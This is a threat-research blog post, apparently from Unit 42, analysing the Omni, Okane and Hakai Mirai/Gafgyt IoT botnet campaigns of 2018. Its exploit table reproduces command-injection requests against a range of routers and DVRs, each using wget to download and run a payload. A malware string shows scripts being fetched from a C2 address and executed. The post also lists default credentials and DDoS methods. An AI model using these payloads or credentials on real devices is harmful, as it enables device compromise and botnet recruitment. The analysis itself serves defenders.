# **Unit 42 Finds New Mirai and Gafgyt IoT/Linux Botnet Campaigns**

**researchcenter.paloaltonetworks.com**[/2018/07/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns/](https://researchcenter.paloaltonetworks.com/2018/07/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns/)

Ruchna Nigam July 20, 2018

## By [Ruchna Nigam](https://unit42.paloaltonetworks.com/author/ruchna-nigam/)

July 20, 2018 at 5:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [botnet,](https://unit42.paloaltonetworks.com/tag/botnet/) [DDoS,](https://unit42.paloaltonetworks.com/tag/ddos/) [exploits,](https://unit42.paloaltonetworks.com/tag/exploits/) [Gafgyt,](https://unit42.paloaltonetworks.com/tag/gafgyt/) [Hakai](https://unit42.paloaltonetworks.com/tag/hakai/), [IoT](https://unit42.paloaltonetworks.com/tag/iot/), [Linux](https://unit42.paloaltonetworks.com/tag/linux/), [Mirai](https://unit42.paloaltonetworks.com/tag/mirai/), [Okane](https://unit42.paloaltonetworks.com/tag/okane/), [Omni](https://unit42.paloaltonetworks.com/tag/omni/)



This post is also available in: 日本語 [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns/)

The end of May 2018 has marked the emergence of three malware campaigns built on publicly available source code for the [Mirai](https://en.wikipedia.org/wiki/Mirai_(malware)) and [Gafgyt](https://en.wikipedia.org/wiki/BASHLITE) malware families that incorporate multiple known exploits affecting Internet of Things (IoT) devices.

Samples belonging to these campaigns incorporate as many as eleven exploits within a single sample, beating the [IoT Reaper](http://blog.netlab.360.com/iot_reaper-a-rappid-spreading-new-iot-botnet-en/) malware, which borrowed some of the Mirai source code but also came with an integrated LUA environment that incorporated nine exploits in its code.

In their newest evolution, samples also target the [D-Link DSL-2750B OS Command Injection](https://www.exploit-db.com/exploits/44760/) vulnerability, only a few weeks after the [publication of its Metasploit module on the 25th of May \(even though the vulnerability has been public knowledge since February of](http://seclists.org/fulldisclosure/2016/Feb/53) 2016).

While exploring samples belonging to one of these campaigns, I also discovered they support several new DDoS methods previously unused by Mirai variants.

This blog post details each campaign (in the chronological order they were observed) along with the exploits used, the new DDoS methods supported, ending in a comparative summary of the campaigns. Also covered is the tangential discovery of some Gafgyt samples incorporating new Layer 7 DDoS functionality targeting a known DDoS-protection provider.

IOCs for different campaigns, if not mentioned under the corresponding section, can be found at the end of this blog post.

#### CAMPAIGN 1: An evolution of Omni

In [May 2018,](https://blog.newskysecurity.com/cve-2018-10561-dasan-gpon-exploit-weaponized-in-omni-and-muhstik-botnets-ad7b1f89cff3) the Omni botnet, a variant of Mirai, was found exploiting two [vulnerabilities](https://www.vpnmentor.com/blog/critical-vulnerability-gpon-router/) affecting Dasan GPON routers - CVE-2018-10561 (authentication bypass) and CVE-2018-1562 (command injection). The two vulnerabilities used in conjunction allow the execution of commands sent by an unauthenticated remote attacker to a vulnerable device.

Since then the same family has evolved to incorporate several more exploits, detailed in Table 1.

I used the sample below for this analysis

**SHA256** 3908cc1d8001f926031fbe55ce104448dbc20c9795b7c3cfbd9abe7b789f899d

#### **VULNERABILITY AFFECTED DEVICES EXPLOIT FORMAT**

| CVE-2018-<br>10561, CVE-<br>2018-10562 | Dasan GPON<br>routers | XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=;wget+http://%s/gpon80+-<br>$O^+$ ->/tmp/qpon80;sh+/tmp/qpon80&ipv=0<br>XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=;wget+http://%s/gpon8080+-<br>$O^+$ ->/tmp/qpon8080;sh+/tmp/qpon8080&ipv=0 |
|----------------------------------------|-----------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                        |                       |                                                                                                                                                                                                                                                                          || CVE-2014-8361                                      | <b>Different</b><br>devices using<br>the Realtek<br>SDK with the<br>miniigd<br>daemon | POST /picsdesc.xml<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<s:body><u:addportmapping<br>xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"&gt;<newremotehost><br/></newremotehost><newexternalport>47500</newexternalport><br/><newprotocol>TCP</newprotocol><newinternalport>44382</newinternalport><br/><newinternalclient> cd /tmp/; rm -rf*; wget http://%s/realtek </newinternalclient><br/><newenabled>1</newenabled><br/><newportmappingdescription>syncthing</newportmappingdescription><br/><newleaseduration>0</newleaseduration></u:addportmapping<br></s:body></s:envelope> POST<br>/picsdesc.xml<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<s:body><u:addportmapping<br>xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"&gt;<newremotehost><br/></newremotehost><newexternalport>47500</newexternalport><br/><newprotocol>TCP</newprotocol><newinternalport>44382</newinternalport><br/><newinternalclient> cd /tmp/; chmod +x realtek; ./realtek realtek </newinternalclient><br/><newenabled>1</newenabled><br/><newportmappingdescription>syncthing</newportmappingdescription><br/><newleaseduration>0</newleaseduration></u:addportmapping<br></s:body></s:envelope>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|----------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Netgear setup.cgi<br>unauthenticated<br><b>RCE</b> | <b>DGN1000</b><br>Netgear<br>routers                                                  | GET/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://%s/netgear+-<br>O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| CVE-2017-17215                                     | Huawei<br><b>HG532</b>                                                                | POST/ctrlt/DeviceUpgrade 1<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<s:body><u:upgrade<br>xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"&gt;<br/><newstatusurl>\$(/bin/busybox wget -g %s -l /tmp/huawei -r /huawei; sh /tmp/huawei)<br/></newstatusurl><newdownloadurl>\$(echo HUAWEIUPNP)</newdownloadurl><br/></u:upgrade<br></s:body></s:envelope>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Eir WAN Side<br>Remote<br>Command<br>Injection     | Eir D1000<br>routers                                                                  | POST/UD/act?1<br>xml version="1.0"? <soap-env:envelope xmlns:soap-<br="">ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-<br/>ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<soap-env:body><br/><u:setntpservers 1.0"?="" xmlns:u="urn:dslforum-org:service:Time:1&amp;gu ot:&gt;&lt;NewNTPServer1&gt; cd&lt;br&gt;/tmp &amp;&amp; rm -rf * &amp;&amp; /bin/busybox wget http://%s/tr064 &amp;&amp; sh&lt;br&gt;/tmp/tr064 &lt;/NewNTPServer1&gt;&lt;NewNTPServer2&gt; echo OMNI &lt;/NewNTPServer2&gt;&lt;br&gt;&lt;NewNTPServer3&gt; echo OMNI &lt;/NewNTPServer3&gt;&lt;NewNTPServer4&gt; echo&lt;br&gt;OMNI &lt;/NewNTPServer4&gt;&lt;NewNTPServer5&gt; echo OMNI &lt;/NewNTPServer5&gt;&lt;br&gt;&lt;/u:SetNTPServers&gt;&lt;/SOAP-ENV:Body&gt;&lt;/SOAP-ENV:Envelope&gt;&lt;br&gt;POST/UD/act?1&lt;br&gt;&lt;?xml version="><soap-env:envelope xmlns:soap-<br="">ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-<br/>ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<soap-env:body><br/><u:setntpservers executed<br="" getdevicesettings"="" header="" hnap1="" http:="" in="" is="" purenetworks.com="" soapaction="" the="" value="" xmlns:u="urn:dslforum-org:service:Time:1&amp;qu ot:&gt;&lt;NewNTPServer1&gt; cd&lt;br&gt;/tmp &amp;&amp; rm -rf * &amp;&amp; /bin/busybox wget http://%s/tr064 &amp;&amp; sh&lt;br&gt;/tmp/tr064 &lt;/NewNTPServer1&gt;&lt;NewNTPServer2&gt; echo OMNI &lt;/NewNTPServer2&gt;&lt;br&gt;&lt;NewNTPServer3&gt; echo 0MNI &lt;/NewNTPServer3&gt;&lt;NewNTPServer4&gt; echo&lt;br&gt;OMNI &lt;/NewNTPServer4&gt;&lt;NewNTPServer5&gt; echo OMNI &lt;/NewNTPServer5&gt;&lt;br&gt;&lt;/u:SetNTPServers&gt;&lt;/SOAP-ENV:Body&gt;&lt;/SOAP-ENV:Envelope&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;HNAP&lt;/b&gt;&lt;br&gt;SoapAction-&lt;br&gt;Header&lt;br&gt;Command&lt;br&gt;Execution&lt;/td&gt;&lt;td&gt;D-Link&lt;br&gt;devices&lt;/td&gt;&lt;td&gt;POST/HNAP1/&lt;br&gt;SOAPAction: http://purenetworks.com/HNAP1/ cd /tmp &amp;&amp; rm -rf * &amp;&amp; wget&lt;br&gt;http://%s/hnap &amp;&amp; sh /tmp/hnap&lt;br&gt;(Faulty exploit:&lt;br&gt;This vulnerability stems from the fact that anything trailing the last '/' after the string&lt;br&gt;">using the system command without sanitization<br/>In this implementation, the exploit code is appended to "http://purenetworks.com/HNAP1/", and<br/>hence the above condition will not be triggered. To the best of my knowledge this exploit will not<br/>work on any devices)</u:setntpservers></soap-env:body></soap-env:envelope></u:setntpservers></soap-env:body></soap-env:envelope> |
| <b>CCTV/DVR</b><br>Remote Code<br>Execution        | CCTVs,<br>DVRs from<br>over 70<br>vendors                                             | GET /language/Swedish\${IFS}&&cd\${IFS}/tmp;rm\${IFS}-<br>rf\${IFS}*;wget\${IFS}http://%s/crossweb;sh\${IFS}/tmp/crossweb&>r&&tar\${IFS}/string.js                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             || <b>JAWS Webserver</b><br>unauthenticated<br>shell command<br>execution | <b>MVPower</b><br>DVRs.<br>among others | GET/shell?cd+/tmp:rm+-rf+*:wget+http://%s/jaws:sh+/tmp/jaws                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|------------------------------------------------------------------------|-----------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>UPnP SOAP</b><br><b>TelnetD</b><br>Command<br>Execution             | D-Link<br>devices                       | POST/soap.cqi?service=WANIPConn1<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<soap-env:body><br/><m:addportmapping xmlns:m="urn:schemas-upnp-org:service:WANIPConnection:1"><br/><newportmappingdescription><newportmappingdescription><newleaseduration><br/></newleaseduration><newinternalclient> cd /tmp;rm -rf *;wget http://%s/dlink;sh<br/>/tmp/dlink </newinternalclient><newenabled>1</newenabled><br/><newexternalport>634</newexternalport><newremotehost></newremotehost><br/><newprotocol>TCP</newprotocol><newinternalport>45</newinternalport><br/></newportmappingdescription></newportmappingdescription></m:addportmapping><soapenv:body><soapenv:envelope></soapenv:envelope></soapenv:body></soap-env:body></s:envelope> |
| Netgear cgi-bin<br>Command<br><u>Injection</u>                         | Netgear<br>R7000/R6400<br>devices       | GET /cgi-bin/;cd\${IFS}/var/tmp;rm\${IFS}-<br>rf\${IFS}*;\${IFS}wget\${IFS}http://%s/netgear2;\${IFS}sh\${IFS}/var/tmp/netgear2                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| Vacron NVR RCE                                                         | Vacron NVR<br>devices                   | GET/board.cqi?cmd=cd+/tmp;rm+-rf+*;wqet+http://%s/vacron;sh+/tmp/vacron                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |

All of these vulnerabilities are publicly known and have been exploited by different botnets either separately or in combination with others in the past, however, this is the first Mirai variant using all eleven of them together. **Differentiating features of the campaign:**

- Two different encryption schemes: Aside from using the standard XOR encryption scheme seen in all Mirai variants, in this case using the table key 0xBAADF00D samples make use of a second key for the encryption of certain config strings.
- Samples rely solely on exploits for propagation and don't perform a credential brute-force attack.
- Further infection of infected devices is prevented by dropping packets received on certain ports using iptables (Figure 1)

| l's'           | .rodata:000212 00000037 |          | c | iptables - A INPUT - p tcp --destination-port 80 -j DROP      |
|----------------|-------------------------|----------|---|---------------------------------------------------------------|
| l's'           | .rodata:000212 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 8080 -j DROP    |
| $\mathbf{F_S}$ | .rodata:000212          | 00000039 |   | iptables - A INPUT - p tcp -- destination-port 7574 - j DROP  |
| 's'            | .rodata:000213 00000037 |          |   | iptables - A INPUT - p tcp --destination-port 23 - j DROP     |
| l's'           | .rodata:000213 00000039 |          |   | iptables - A INPUT - p tcp -- destination-port 2323 - j DROP  |
| $\mathbf{s}$   | .rodata:000213 00000037 |          |   | iptables - A INPUT - p tcp --destination-port 22 -j DROP      |
| 's'            | .rodata:000213 00000039 |          |   | iptables - A INPUT - p tcp -- destination-port 2222 - j DROP  |
| l's'           | .rodata:000214 00000039 |          |   | iptables - A INPUT - p tcp -- destination-port 5555 - j DROP  |
| 's'            | .rodata:000214 00000038 |          |   | iptables - A INPUT - p tcp --destination-port 443 -j DROP     |
| 's'            | .rodata:000214 0000003A |          |   | iptables - A INPUT - p tcp -- destination-port 37215 - j DROP |
| 's'            | .rodata:000214 0000003A |          |   | iptables - A INPUT - p tcp --destination-port 53413 -j DROP   |
| l's'           | .rodata:000214 0000003A |          |   | iptables - A INPUT - p tcp --destination-port 52869 - j DROP  |
| 's'            | .rodata:000215 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 8443 -j DROP    |
| l's'           | .rodata:000215 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 8081 -j DROP    |
| l's'           | .rodata:000215 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 3333 -j DROP    |
|                |                         |          |   |                                                               |

*Figure 1: Screenshot from malware disassembly showing the use of iptables to drop future connection attempts via certain ports*

The campaign makes use of the IP 213[.]183.53.120 both for serving payloads, and as a Command and Control (C2) server. Pivoting off this IP, I discovered some Gafgyt samples that surfaced around the same time reporting to the same IP, but using a new method named '*SendHTTPCloudflare*'. This method is detailed at the end of this blog post.

This campaign was linked to the Omni variant on several references in the code as seen such as the one seen in Figure 2 below.

|                        | rodata:00021220 <b>aEchoSomebodyTo DCB "echo 'Somebody touched my spaghet! Wicked is your daddy &lt;3' &gt; /h".</b> |                           |                               |  |  |
|------------------------|----------------------------------------------------------------------------------------------------------------------|---------------------------|-------------------------------|--|--|
| rodata:00021220.       |                                                                                                                      |                           | ; DATA XREF: table init+228†o |  |  |
| rodata:00021220        |                                                                                                                      |                           | : .text:off 13880↑o           |  |  |
| rodata:00021220.       |                                                                                                                      | DCB "ome/omni meme.txt".0 |                               |  |  |
| $-1-1-1$ $-0000000000$ |                                                                                                                      | $\overline{\phantom{a}}$  |                               |  |  |

### *Figure 2: OMNI reference in samples*

The encrypted strings also reference a website gpon[.]party that was down at the time of this writing.

 $\sim 10^{-1}$ 

|                  | .rodata:000215EC aSoYouAreClearl DCB "So, you are clearly reverseing the malware. Why dont you try sol" |
|------------------|---------------------------------------------------------------------------------------------------------|
| .rodata:000215EC | ; DATA XREF: table init+43C†o                                                                           |
| .rodata:000215EC | ; .text:off 138C01o                                                                                     |
| .rodata:000215EC | DCB "ve this puzzle. Who ever solves it will be awared ,000 BTC. Lets"                                  |
| .rodata:000215EC | DCB " start by visting gpon.party. Good Luck :)",0                                                      |#### CAMPAIGN 2: Okane

Samples from this campaign were served from the IP 46[.]243.189.101. This host briefly had an open directory containing the samples, as seen in the figure below.



|     | <b>Parent Directory</b> |                                 |     |
|-----|-------------------------|---------------------------------|-----|
|     | gay.x86                 | 2018-06-10 17:44                | 89K |
|     | okane.arc               | 2018-06-13 01:59                | 57K |
| 12  | okane.arm               | 2018-06-13 01:58                | 55K |
| 121 | okane.arm5              | 2018-06-13 01:58 125K           |     |
| 121 | okane.arm6              | 2018-06-13 01:58 65K            |     |
| 121 | okane.arm7              | 2018-06-13 01:58 125K           |     |
| 121 | <u>okane.i486</u>       | $2018 - 06 - 1301 - 58$         | 79K |
| 121 | okane.i686              | $2018 - 06 - 1301 - 58$         | 98K |
| l?ì | okane.m68k              | 2018-06-13 01:58                | 52K |
| m   | okane.mips              | $2018 - 06 - 1301 - 58$         | 70K |
| 12  | okane.mips64            | 2018-06-13 01:58 112K           |     |
| ľ?  | okane.mpsl              | 2018-06-13 01:58                | 71K |
| m   | okane.ppc               | 2018-06-13 01:58                | 51K |
| 12  |                         | okane.ppc440fp 2018-06-13 01:59 | 51K |
| 12  | okane.sh4               | 2018-06-13 01:58                | 50K |
| 12  | okane.spc               | 2018-06-13 01:58                | 60K |
|     | okane.x86               | 2018-06-13 01:58                | 89K |
|     | scan.x86                | 2018-06-13 01:59                | 89K |
|     |                         |                                 |     |

Apache/2.4.10 (Debian) Server at 46.243.189.101 Port 80

*Figure 4: Screenshot from open directory at payload server 46[.]243.189.101*

The payload source in this attack was located at hxxp://46[.]243.189.101/gang/. The downloaded payload is a shell script that attempts to replicate itself by downloading Okane binaries to vulnerable devices. On the 13<sup>th</sup> of June, the payload source for some of these samples was briefly replaced with the Cloudflare DNS server 1[.]1.1.1.

This campaign incorporates the same exploits listed in Table 1. Figure 5 shows these exploits being called sequentially in one of the samples belonging to this campaign. Each call results in the creation of a dedicated fork for each exploit.v v 凶降 loc 8050B20: sub esp, 0Ch push 300000 call usleep call GPON8080 IPGen mov [esp+1Ch+var\_1C], 300000 call usleep GPON80 IPGen call [esp+1Ch+var\_1C], 300000 mov call usleep call REALTEK IPGen mov [esp+1Ch+var 1C], 300000 call usleep call NETGEAR IPGen mov [esp+1Ch+var 1C], 300000 call usleep call HUAWEI IPGen [esp+1Ch+var\_1C], 300000 mov call usleep call TR064 IPGen mov [esp+1Ch+var\_1C], 300000 call usleep call HNAP IPGen [esp+1Ch+var\_1C], 300000 mov call usleep call CROSSWEB IPGen mov [esp+1Ch+var\_1C], 300000 call usleep JAWS IPGen call mov [esp+1Ch+var\_1C], 300000 call usleep call **DLINK IPGen** mov [esp+1Ch+var\_1C], 300000 call usleep call R7000 IPGen mov [esp+1Ch+var\_1C], 300000 call usleep call VARCON\_IPGen add esp, 10h inc ebx  $cmp$ ebx, 0Ah loc\_8050B20 jle

*Figure 5: Screenshot from malware disassembly of exploit calls in a sample from Campaign 2*

Unlike the previous campaign, these samples also perform a credential brute force attack. Some unusual entries were discovered on the brute force lists in these samples, such as the following:

- root/t0talc0ntr0l4! default credentials for [Control4](http://open-sez.me/passwd-control4.htm) devices
- admin/adc123 default credentials for [ADC FlexWave Prism](https://fccid.io/F8I-PSM0804A/User-Manual/Users-Manual-2-1600135.pdf) devices
- mg3500/merlin default credentials for [Camtron IP cameras](http://seclists.org/bugtraq/2010/Nov/127)Some samples belonging to this campaign include the addition of two new DDoS methods to the Mirai source code. Below are descriptions of these new DDoS methods, extracted from the following sample.

### **SHA256** 320ed65d955bdde8fb17a35024f7bd978d26c041de1ddcf8a592974f77d82401

- **attack\_method\_tcpxmas:** involves sending TCP packets with all flags set, also known as [Christmas tree packet](https://en.wikipedia.org/wiki/Christmas_tree_packet) This could be considered a more effective means of DDoS since these packets *"require much more processing by routers and end-hosts than the "usual" packets do."* This method has already been observed used by Gafgyt and Kaiten variants in the past. The payload size of packets sent is set to 768 bytes.
- **attack\_method\_std:** involves sending packets with a randomized payload of 1024 bytes.

Digging deeper reveals that samples using these attack methods have been part of a Mirai code fork from as early as August 2017. Some newer samples from the same campaign also integrate additional methods that only appear in samples from the beginning of June 2018. Some notable methods are detailed below.

For this analysis I used a sample with the following hash.

### **SHA256** be1d722af56ba8a660218a8311c0482c5b2d096ba91485e7d9dfc12a2b8e00b3

- **attack method udpgame**: UDP DDoS using SOCK\_RAW from a random source port to the destination port 27015 (often used by online game servers).
- **attack method asyn**: TCP DDoS using packets with random source and destination ports, using packets with the ACK and SYN flags set.
- **attack method tcpfrag**: TCP DDoS using SOCK\_RAW with random source and destination ports and sequence number, and flags URG, ACK, PSH, RST, SYN and FIN set. In this case the 'Don't Fragment' bit is set to 1.
- **attack\_method\_tcpall**: same as *attack\_method\_tcpfrag* above, except the 'Don't Fragment' bit is set to 0.
- **attack\_method\_tcpusyn**: TCP DDoS using packets with random source and destination ports, using packets with the URG and SYN flags set.

On the 19th of June, samples on this server were stripped of their exploits and reverted to using a simple brute force and subsequently dropping a shell script, for self-propagation.

| .rodata:08057C4C aCdTmpWgetHttp4 db 'cd /tmp/; wget http://46.243.189.101/t.sh; /bin/busybox wget http' |
|---------------------------------------------------------------------------------------------------------|
| : DATA XREF: sub 804F250+233D1o                                                                         |
| db '://46.243.189.101/t.sh: curl -0 http://46.243.189.101/t.sh: chmod'                                  |
| db ' 777 t.sh; sh t.sh; tftp 46.243.189.101 -c get tt.sh; chmod 777 t'                                  |
| db 't.sh; sh tt.sh; tftp -r t8UsA2.sh -g 46.243.189.101; chmod 777 t8'                                  |
| db 'UsA2.sh; sh t8UsA2.sh; ftpget -v -u anonymous -p anonymous -P 21 '                                  |
| db '46.243.189.101 8UsA1.sh 8UsA1.sh; sh 8UsA1.sh; rm -rf t.sh tt.sh '                                  |
| db 't8UsA2.sh 8UsA1.sh: rm -rf 8UsA*'.0                                                                 |
|                                                                                                         |

*Figure 6: Shell script used by newer Okane samples for self-propagation*

#### CAMPAIGN 3: Hakai

Earlier samples belonging to this campaign use all the exploits detailed in Table 1, except for the UPnP SOAP TelnetD Command Execution exploit. The payload source for this campaign was hxxp://hakaiboatnet[.]pw/m and the C2 server was 178[.]128.185.250. Samples make use of an encryption scheme similar to Mirai; unlike previous campaigns, they are built on the Gafgyt source code, which is also known as Bashlite, Lizkebab, Torlus or LizardStresser. Samples listen for the following commands:

|        | <b>Command Translation</b> |
|--------|----------------------------|
| SC ON  | Scanner On                 |
| SC OFF | Scanner Off                |
| H      | <b>HTTP Flood</b>          |
| U      | UDP Flood                  |
| S      | STD Flood                  |
| Т      | <b>TCP Flood</b>           |
